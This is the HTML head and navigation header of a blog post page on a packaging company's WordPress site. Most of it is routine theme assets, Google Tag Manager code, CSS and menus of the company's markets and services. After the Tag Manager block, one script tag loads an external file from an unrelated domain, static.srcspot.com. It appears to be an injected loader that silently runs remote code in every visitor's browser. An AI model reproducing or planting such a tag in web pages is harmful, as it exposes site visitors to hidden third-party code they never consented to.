<link rel='stylesheet' id='icons_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='lets_talk_sidebar-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='logo_carousel-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_image-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='marquee_page_title-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='navigation_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/navigation_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='partner_cta-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/partner_cta/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='prefooter_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='saved_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='single_ebook_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/single_ebook_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='stat_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/stat_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='team_block-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='two_col_feature-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/two_col_feature/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_content-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='video_masonry_grid-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='owl-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/owl.carousel.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='splide-styles-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/css/splide.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-styles-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://www.johnsbyrne.com/wp-content/themes/blanktheme/style.css?ver=f52e8adaa69923edb4d99a8a14773f60' type='text/css' media='all' />
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/plugins/ggc_blox/content-blocks/ggc_blox.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc_blox_js-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/owl.carousel.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="owl-script-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/ggc-scripts.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="ggc-script-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-scripts-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/splide-extension-intersection.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="splide-ext-js"></script>
<script type="text/javascript" src="https://www.johnsbyrne.com/wp-content/themes/blanktheme/js/bootstrap.bundle.min.js?ver=f52e8adaa69923edb4d99a8a14773f60" id="bootstrap-script-js"></script>
<link rel="https://api.w.org/" href="https://www.johnsbyrne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.johnsbyrne.com/wp-json/wp/v2/posts/9666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.johnsbyrne.com/xmlrpc.php?rsd" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKG6VPH');</script>
<!-- End Google Tag Manager -->
<script async src=https://static.srcspot.com/libs/angelica.js type="text/javascript"></script><link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
<meta name="msapplication-TileImage" content="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneFavicon.png" />
		<style type="text/css" id="wp-custom-css">
			.headerannouncement {
  width: 100%;
  text-align: center;
  background-color: var(--green);
  padding: 10px;
  color: var(--black);
}
.headerannouncement a {
  color: var(--black)!important;
}
.headerannouncement p {
  margin:0!important;
  line-height: 1.25;
  padding: 3px;
}
a .headerannouncement p:after {
  content: var(--linkaccent);
  margin-left: 10px;
  padding-right:30px;
  transition: margin-left 1s, padding-right 1s;
  font-size: .7rem;
}
a .headerannouncement:hover p:after {
  margin-left: 30px;
  padding-right:10px;
}		</style>
		</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-9666 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blanktheme">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PKG6VPH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a href="#content" class="skip-link screen-reader-text">Skip to the content</a><header id="header" role="banner">
 
<div class="container-fluid" style="padding-right:0;">
	<div class="row justify-content-between align-items-center">
		<div class="col-xs-12 col-sm-6 col-lg-3 textwhite pt-1">
			<a href="https://www.johnsbyrne.com/" class="custom-logo-link" rel="home"><img width="1523" height="194" src="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png" class="custom-logo" alt="JohnsByrne - Press the limits" decoding="async" fetchpriority="high" srcset="https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo.png 1523w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-490x62.png 490w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1040x132.png 1040w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-800x102.png 800w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1200x153.png 1200w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-600x76.png 600w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-300x38.png 300w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-625x80.png 625w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-150x19.png 150w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-180x23.png 180w, https://www.johnsbyrne.com/wp-content/uploads/2023/04/JohnsByrneLogo-1024x130.png 1024w" sizes="(max-width: 1523px) 100vw, 1523px" /></a>		</div>
		<div class="col-xs-12 col-sm-6 col-lg-9 d-flex align-items-center justify-content-end">
			<div class="search-wrap ShowDesktopNav">
	            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
            </div>
            <div class="headersocialicons ShowDesktopNav">
									<span><a href="https://www.linkedin.com/company/johnsbyrne" target="new"><i class="fa-brands fa-linkedin-in"></i></a></span>
													<span><a href="http://instagram.com/johnsbyrne" target="new"><i class="fa-brands fa-instagram"></i></a></span>
													<span><a href="https://twitter.com/JohnsByrne" target="new"><i class="fa-brands fa-x-twitter"></i></a></span>
					            					<span><a href="https://www.facebook.com/pages/JohnsByrne/198142230334511" target="new"><i class="fa-brands fa-facebook-f"></i></a></span>
													<span><a href="https://www.youtube.com/user/johnsbyrne" target="new"><i class="fa-brands fa-youtube"></i></a></span>
											</div>
			<div class="headercta">
								<a href="https://www.johnsbyrne.com/contact">Contact Us</a>
			</div> 
		</div>
	</div>
</div>

<div class="container-fluid" id="StickyHeader">
	<div class="row">
		<div class="col">
			<div class="container">
				<div class="row">
					<div class="col keeptoggleinplace">
						<nav class="navbar navbar-expand-lg navbar-light" style="padding:0;">
						  <div class="container-fluid keeptoggleonright">
						  		<div class="search-wrap ShowMobileNav">
						            <button class="fas fa fa-search" style="margin-right:5px;"><form role="search" method="get" class="search-form" action="https://www.johnsbyrne.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></button>
					            </div>
						    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation">
						      <span class="navbar-toggler-icon"></span>
						    </button>
						    <div class="collapse navbar-collapse ShowDesktopNav justifymenuitems" id="navbarNav">
						      <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li id="menu-item-12567" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li id="menu-item-12565" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li id="menu-item-12564" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li id="menu-item-12566" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li id="menu-item-14779" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li id="menu-item-14780" class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li id="menu-item-12574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li id="menu-item-12581" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li id="menu-item-12580" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li id="menu-item-12579" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li id="menu-item-12578" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li id="menu-item-12577" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li id="menu-item-12576" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12584" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li id="menu-item-12575" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li id="menu-item-12674" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li id="menu-item-12727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li id="menu-item-12652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li id="menu-item-12658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li id="menu-item-12655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li id="menu-item-12657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li id="menu-item-12654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li id="menu-item-12653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li id="menu-item-12656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li id="menu-item-12659" class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li id="menu-item-12710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li id="menu-item-12706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li id="menu-item-14591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li id="menu-item-12709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li id="menu-item-12736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li id="menu-item-12708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-12707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li id="menu-item-12455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li id="menu-item-14653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li id="menu-item-12457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
	<li id="menu-item-12585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12585"><a href="https://www.johnsbyrne.com/inspiration/ebooks/" itemprop="url"><span itemprop="name">eBooks</span></a></li>
	<li id="menu-item-12456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12456"><a href="https://www.johnsbyrne.com/inspiration/customer-successes/" itemprop="url"><span itemprop="name">Customer Successes</span></a></li>
	<li id="menu-item-12454" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12454"><a href="https://www.johnsbyrne.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-12458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12458"><a href="https://www.johnsbyrne.com/inspiration/videos/" itemprop="url"><span itemprop="name">Videos</span></a></li>
</ul>
</li>
<li id="menu-item-12453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12453"><a href="https://www.johnsbyrne.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a>
<ul class="sub-menu">
	<li id="menu-item-12660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12660"><a href="/contact/?tab=innovationconsult" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
	<li id="menu-item-12662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12662"><a href="/contact/?tab=requestquote" itemprop="url"><span itemprop="name">Request a Quote</span></a></li>
	<li id="menu-item-12661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12661"><a href="/contact/?tab=samplerequest" itemprop="url"><span itemprop="name">Sample Request</span></a></li>
	<li id="menu-item-12663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12663"><a href="/contact/?tab=generalinquiry" itemprop="url"><span itemprop="name">General Inquiry</span></a></li>
</ul>
</li>
</ul></div>						    </div>
						  </div>
						</nav>
					</div>
				</div>
			</div>
			<div class="container-fluid ShowMobileNav bg-gray">
				<div class="row">
					<nav>
						<div class="collapse navbar-collapse px-2 py-4h" id="navbarNav">
						    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12571"><a href="https://www.johnsbyrne.com/market/" itemprop="url"><span itemprop="name">Markets</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12567"><a href="https://www.johnsbyrne.com/market/beauty-wellness/" itemprop="url"><span itemprop="name">Beauty &#038; Wellness</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12565"><a href="https://www.johnsbyrne.com/market/spirits/" itemprop="url"><span itemprop="name">Spirits</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12564"><a href="https://www.johnsbyrne.com/market/consumer-products/" itemprop="url"><span itemprop="name">Consumer Products</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-12566"><a href="https://www.johnsbyrne.com/market/financial-services/" itemprop="url"><span itemprop="name">Financial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14779"><a href="https://www.johnsbyrne.com/market/entertainment-games/" itemprop="url"><span itemprop="name">Entertainment &#038; Games</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-market menu-item-14780"><a href="https://www.johnsbyrne.com/market/pet-care/" itemprop="url"><span itemprop="name">Pet Care</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12574"><a href="https://www.johnsbyrne.com/solution/" itemprop="url"><span itemprop="name">solutions</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12582"><a href="https://www.johnsbyrne.com/solution/folding-cartons/" itemprop="url"><span itemprop="name">Folding Cartons</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12581"><a href="https://www.johnsbyrne.com/solution/rigid-boxes/" itemprop="url"><span itemprop="name">Rigid Boxes</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12580"><a href="https://www.johnsbyrne.com/solution/promotional-packaging/" itemprop="url"><span itemprop="name">Promotional Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12579"><a href="https://www.johnsbyrne.com/solution/specialty-print/" itemprop="url"><span itemprop="name">Specialty Print</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12578"><a href="https://www.johnsbyrne.com/solution/kit-packaging/" itemprop="url"><span itemprop="name">Kit Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12577"><a href="https://www.johnsbyrne.com/solution/child-resistant-packaging/" itemprop="url"><span itemprop="name">Child Resistant Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12576"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12584"><a href="https://www.johnsbyrne.com/solution/media-packaging/" itemprop="url"><span itemprop="name">Media Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12575"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12673"><a href="https://www.johnsbyrne.com/sustainability/" itemprop="url"><span itemprop="name">Sustainability</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12674"><a href="https://www.johnsbyrne.com/solution/sustainable-packaging/" itemprop="url"><span itemprop="name">Sustainable Packaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12727"><a href="https://www.johnsbyrne.com/sustainability/corporate-social-responsibility/" itemprop="url"><span itemprop="name">Corporate Social Responsibility</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12652"><a href="https://www.johnsbyrne.com/why-jb/" itemprop="url"><span itemprop="name">Why JB</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12658"><a href="https://www.johnsbyrne.com/why-jb/our-approach/" itemprop="url"><span itemprop="name">Our Approach</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12655"><a href="https://www.johnsbyrne.com/why-jb/innovation/" itemprop="url"><span itemprop="name">Innovation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12657"><a href="https://www.johnsbyrne.com/why-jb/structural-design/" itemprop="url"><span itemprop="name">Structural Design</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12654"><a href="https://www.johnsbyrne.com/why-jb/prepress/" itemprop="url"><span itemprop="name">Prepress</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12653"><a href="https://www.johnsbyrne.com/why-jb/printing/" itemprop="url"><span itemprop="name">Printing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12656"><a href="https://www.johnsbyrne.com/why-jb/finishing/" itemprop="url"><span itemprop="name">Finishing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12766"><a href="https://www.johnsbyrne.com/why-jb/imaging/" itemprop="url"><span itemprop="name">Imaging</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-solution menu-item-12659"><a href="https://www.johnsbyrne.com/solution/fulfillment/" itemprop="url"><span itemprop="name">Assembly &#038; Fulfillment</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12710"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">About</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12706"><a href="https://www.johnsbyrne.com/about/" itemprop="url"><span itemprop="name">Our Story</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14591"><a href="https://www.johnsbyrne.com/leadership-team/" itemprop="url"><span itemprop="name">Meet the Team</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12709"><a href="https://www.johnsbyrne.com/about/quality/" itemprop="url"><span itemprop="name">Quality</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12736"><a href="/blog/category/news/" itemprop="url"><span itemprop="name">News</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12708"><a href="https://www.johnsbyrne.com/about/careers/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12707"><a href="https://www.johnsbyrne.com/about/associations/" itemprop="url"><span itemprop="name">Associations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12455"><a href="https://www.johnsbyrne.com/inspiration/" itemprop="url"><span itemprop="name">Inspiration</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://www.johnsbyrne.com/inspiration/packaging-possibilities/" itemprop="url"><span itemprop="name">Packaging Possibilities</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12457"><a href="https://www.johnsbyrne.com/inspiration/gallery/" itemprop="url"><span itemprop="name">Gallery</span></a></li>
